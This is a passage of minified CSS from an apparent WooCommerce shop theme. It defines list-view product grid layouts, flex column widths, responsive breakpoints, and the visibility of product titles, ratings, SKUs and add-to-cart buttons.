ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-header{flex: 0 0 25%; max-width: 25%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-body{flex: 0 0 75%; max-width: 75%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer{flex: 0 0 75%; max-width: 75%; left: calc(25% + 7.5px)}} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-inner, ul.products[data-view=list-view-small].columns-2>li.product .product-inner, ul.products[data-view=list-view-small].columns-3>li.product .product-inner, ul.products[data-view=list-view-small].columns-4>li.product .product-inner, ul.products[data-view=list-view-small].columns-5>li.product .product-inner, ul.products[data-view=list-view-small].columns-6>li.product .product-inner, ul.products[data-view=list-view-small].columns-7>li.product .product-inner, ul.products[data-view=list-view-small].columns-8>li.product .product-inner, ul.products[data-view=list-view].columns-1>li.product .product-inner, ul.products[data-view=list-view].columns-2>li.product .product-inner, ul.products[data-view=list-view].columns-3>li.product .product-inner, ul.products[data-view=list-view].columns-4>li.product .product-inner, ul.products[data-view=list-view].columns-5>li.product .product-inner, ul.products[data-view=list-view].columns-6>li.product .product-inner, ul.products[data-view=list-view].columns-7>li.product .product-inner, ul.products[data-view=list-view].columns-8>li.product .product-inner{padding: 30px 15px}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-header{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-body{flex: 0 0 41.6666666667%; max-width: 41.6666666667%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer{flex: 0 0 25%; max-width: 25%; position: static; bottom: auto; left: auto}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer .add-to-cart-wrap{display: block}} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-1>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-1>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-1>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-2>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-2>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-3>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-3>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-4>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-4>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-5>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-5>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-6>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-6>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-7>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-7>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-8>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-8>li.product .product-loop-header .woocommerce-loop-product__title{display: none} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-loop-body{display: block} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .woocommerce-loop-product__title{display: block} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-rating{display: none} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-rating{display: block}} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-sku{display: none} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-short-description{display: none; height: 5.25em; font-size: .929em} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-short-description{display: block}} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .hover-area{display: none; padding-top: .214em; border-top-width: 0} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .hover-area{display: block}} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .price-add-to-cart{flex-direction: column; height: auto; align-items: flex-start; margin-bottom: 0} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .price{margin-bottom: .714em; display: block; width: 100%} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .add-to-cart-wrap{width: 100%} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button{font-size: inherit; float: none; background-color: inherit; display: block; padding: 10px 25px; text-align: center; font-weight: 700; text-indent: 0; color: #fff; margin-bottom: 10px; width: 100%} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button:hover{background-color: #333e48} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button:before{content: none} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, 